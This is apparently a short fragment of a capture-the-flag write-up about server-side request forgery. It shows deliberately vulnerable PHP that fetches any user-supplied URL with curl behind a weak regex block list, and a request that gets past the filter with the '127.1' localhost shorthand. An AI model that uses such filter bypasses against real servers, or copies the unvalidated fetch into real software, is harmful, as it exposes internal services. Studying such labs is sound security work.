 不安全 121.194.211.197:32812/url.php?url=http://127.1?str=0e215962017
Warning: readfile(): Filename cannot be empty in /var/www/html/index.php on line 5
<?php
if (preg_match("/(127\.0\.0\.1)|(localhost)|(flag)|file|dict|com|ftp/i",$_REQUEST['url']))
{
die("you can't get flag");
}
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL,$_REQUEST['url']);
curl_setopt($ch,CURLOPT_RETURNTRANSFER,1);
$output = curl_exec($ch);
echo $output;
curl_close($ch);
?>